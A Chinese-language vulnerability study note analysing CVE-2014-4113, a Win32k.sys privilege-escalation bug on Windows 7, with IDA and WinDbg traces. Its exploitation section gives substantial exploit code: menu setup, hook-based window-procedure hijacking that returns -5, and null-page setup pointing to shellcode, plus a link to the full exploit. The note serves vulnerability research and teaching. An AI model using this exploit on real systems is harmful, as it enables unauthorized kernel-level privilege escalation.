CVE-2014-4113提权漏洞学习笔记

一、前言

1.漏洞描述

该漏洞发生的位置是在驱动文件Win32k.sys中的xxxHandleMenuMessage函数,产生的原因是没有对该函数中调用的xxxMNFindWindowFromPoint函数的返回值进行合法性验证,直接将其作为参数传递给后面的xxxSendMessage函数调用,从而造成了提权漏洞。

2.实验环境

- 操作系统:Win7 x86 sp1 专业版

- 编译器:Visual Studio 2017

- 调试器:IDA Pro,WinDbg

二、漏洞分析

1.静态分析



通过IDA直接查看xxxHandleMenuMessage函数,可以在其中看到,在该函数中,会首先调用xxxMNFindWindowFromPoint函数,然后将该函数的返回值作为第一个参数被下面的xxxSendMessage函数调用。



xxxSendMessage函数是通过调用xxxSendMessageTimeout函数来实现的,而在xxxSendMessageTimeout中会有如下的代码:

.text:BF8B94E8 push [ebp+Src].text:BF8B94EB push dword ptr [ebp+UnicodeString].text:BF8B94EE push ebx.text:BF8B94EF push esi.text:BF8B94F0 call dword ptr [esi+60h].text:BF8B94F3 mov ecx, [ebp+arg_18].text:BF8B94F6 test ecx, ecx.text:BF8B94F8 jz loc_BF8B9591



此时esi保存的就是xxxSendMessage第一个参数的值,也就是说此时esi=iRet。因此,如果xxxMNFindWindowFromPoint函数的返回值为-5的话,那么,此时call dword ptr [esi + 0x60]就会是call dword ptr [-5 + 0x60],就等于call dword ptr [0x5B]。此时,可以通过在0x5B处保存要执行的ShellCode的地址,那么此处的call dword ptr [esi+0x60]就会执行指定的ShellCode。



而在xxxMNFindWindowFromPoint函数中,会调用xxxSendMessage来发送一个0x1EB的消息。如果xxxSendMessage函数的返回值非0的话(比如-5),那么该返回值就会作为xxxMNFindWindowFromPoint函数的返回值返回回去。

这里IDA反编译的结果出了问题,在反汇编的代码中是可以看到,此处的xxxSendMessage函数发送的消息是0x1EB的消息:

.text:BF9395E4 push eax ; Src.text:BF9395E5 lea eax, [ebp+UnicodeString].text:BF9395E8 push eax ; UnicodeString.text:BF9395E9 push 1EBh ; MbString.text:BF9395EE push dword ptr [edi+0Ch] ; P.text:BF9395F1 call _xxxSendMessage@16 ; xxxSendMessage(x,x,x,x).text:BF9395F6 mov esi, eax

2.动态分析

运行exp,在xxxMNFindWindowFromPoint函数发送消息的地址下断点。



中断以后,调用函数发送消息,然后查看返回值可以看到此时的返回值就是-5。

kd> gBreakpoint 0 hitwin32k!xxxMNFindWindowFromPoint+0x53:838995f1 e8a7fff7ff call win32k!xxxSendMessage (8381959d)kd> pwin32k!xxxMNFindWindowFromPoint+0x58:838995f6 8bf0 mov esi,eaxkd> r eaxeax=fffffffb

继续运行到xxxMNFindWindowFromPoint函数返回前,可以看到此时的返回值为-5。

继续向下运行到xxxSendMessageTimeout调用函数处的call dword ptr [esi + 60h],可以看到此时的esi等于-5,而0x5B保存了要执行的ShellCode的地址。



继续运行,就会运行ShellCode的代码完成提权。

三、漏洞利用

想要成功触发该漏洞,需要使用TrackPopupMenu函数,该函数定义如下:

BOOL TrackPopupMenu(HMENU hMenu, UINT uFlags, int x, int y, int nReserved, HWND hWnd, const RECT* prcRect);

其中第一个参数hMenu是一个pop-up菜单,第六个参数hWnd则是拥有该菜单的窗口句柄,因此在exp中要创建好这些窗口,然后调用函数触发漏洞:

HWND hWnd = NULL; WNDCLASS wc = { 0 }; HMENU hMenu1 = NULL, hMenu2 = NULL; MENUITEMINFO Item1 = { 0 }, Item2 = { 0 }; memset(&wc, 0, sizeof(wc)); wc.hInstance = GetModuleHandle(NULL); wc.lpfnWndProc = WndProc; wc.lpszClassName = "1900"; if (!RegisterClassA(&wc)) { ShowError("RegisterClassA", GetLastError()); bRet = FALSE; goto exit; } hWnd = CreateWindowA(wc.lpszClassName, "", WS_OVERLAPPEDWINDOW | WS_VISIBLE, 0, 0, 640, 480, NULL, NULL, wc.hInstance, NULL); if (!hWnd) { ShowError("CreateWindowEx", GetLastError()); bRet = FALSE; goto exit; } hMenu1 = CreatePopupMenu(); if (!hMenu1) { ShowError("CreatePopupMenu", GetLastError()); bRet = FALSE; goto exit; } memset(&Item1, 0, sizeof(Item1)); memset(&Item2, 0, sizeof(Item2)); Item1.cbSize = sizeof(Item1); Item1.fMask = MIIM_STRING; if (!InsertMenuItemA(hMenu1, 0, TRUE, &Item1)) { ShowError("InsertMenuItemA 1", GetLastError()); bRet = FALSE; goto exit; } hMenu2 = CreatePopupMenu(); if (!hMenu2) { ShowError("CreatePopupMenu 2", GetLastError()); bRet = FALSE; goto exit; } Item2.fMask = MIIM_STRING | MIIM_SUBMENU; Item2.dwTypeData = ""; Item2.cch = 1; Item2.hSubMenu = hMenu1; Item2.cbSize = sizeof(Item2); if (!InsertMenuItemA(hMenu2, 0, TRUE, &Item2)) { ShowError("InsertMenuItemA 2", GetLastError()); bRet = FALSE; goto exit; } // 触发漏洞 if (!TrackPopupMenu(hMenu2, 0, 0, 0, 0, hWnd, NULL)) { ShowError("TrackPopupMenu", GetLastError()); bRet = FALSE; goto exit; }

同时,在主窗口的处理函数中,也需要进行判断。如果窗口处于空闲状态,需要通过PostMessage函数来模拟鼠标和键盘的操作,这样才能成功发送0x1EB的消息来达到漏洞点:

LRESULT CALLBACK WndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam){ // 如果窗口处于空间状态 if (uMsg == WM_ENTERIDLE) { PostMessageA(hWnd, WM_KEYDOWN, VK_DOWN, 0); PostMessageA(hWnd, WM_KEYDOWN, VK_RIGHT, 0); PostMessageA(hWnd, WM_LBUTTONDOWN, 0, 0); } return DefWindowProcA(hWnd, uMsg, wParam, lParam);}

为了让xxxSendMessage函数返回-5触发漏洞,还需要通过SetWindowHook来加入钩子函数。

HHOOK winHook = SetWindowsHookExA(WH_CALLWNDPROC, WndProcHook, NULL, GetCurrentThreadId());if (winHook == NULL){ ShowError("SetWindowsHookExA", GetLastError()); bRet = FALSE; goto exit;}

在钩子函数中,拦截0x1EB的消息,通过SetWindowLongA函数来修改菜单窗口的属性。这里的第二个参数传入的是GWL_WNDPROC,意味着修改的是窗口的处理函数。

LRESULT CALLBACK WndProcHook(int nCode, WPARAM wParam, LPARAM lParam){ CWPSTRUCT *pWndProcArgs = (CWPSTRUCT *)lParam; if (pWndProcArgs->message == 0x1EB) { if (UnhookWindowsHook(WH_CALLWNDPROC, WndProcHook)) { lpPrevWndFunc = (WNDPROC)SetWindowLongA(pWndProcArgs->hwnd, GWL_WNDPROC, (LONG)MenuWndProc); if (lpPrevWndFunc == 0) { ShowError("SetWindowLongA", GetLastError()); } } } return CallNextHookEx(NULL, nCode, wParam, lParam);}

在窗口处理函数中,如果接收的消息是0x1EB的消息,则调用EndMenu函数销毁窗口且返回-5来触发漏洞。

LRESULT CALLBACK MenuWndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam){ if (uMsg == 0x1EB) { EndMenu(); return -5; } return CallWindowProcA(lpPrevWndFunc, hWnd, uMsg, wParam, lParam);}



最后,由于在xxxSendMessageTimeout中还有如下的验证:

此时的p就是传递的-5,所以在0地址申请内存成功以后,除了将0x5B地址的内容修改为ShellCode的地址外,还需要将0x3和0x11处的数据修改为如下数据:

BOOL Init(){ BOOL bRet = TRUE; // 在0地址申请内存成功 if (AllocateZeroMemory()) { *(DWORD*)(0x3) = GetPtiCurrent(); *(BYTE*)(0x11) = (BYTE)4; *(DWORD*)(0x5B) = (DWORD)ShellCode; } else bRet = FALSE; return bRet;} DWORD GetPtiCurrent(){ __asm { mov eax, fs:[0x18] mov eax, [eax + 0x40] }}

四、运行结果

完整代码的链接为:https://github.com/LegendSaber/exp/blob/master/exp/CVE-2014-4113.cpp

最后在系统上运行结果如下,可以看到提权成功。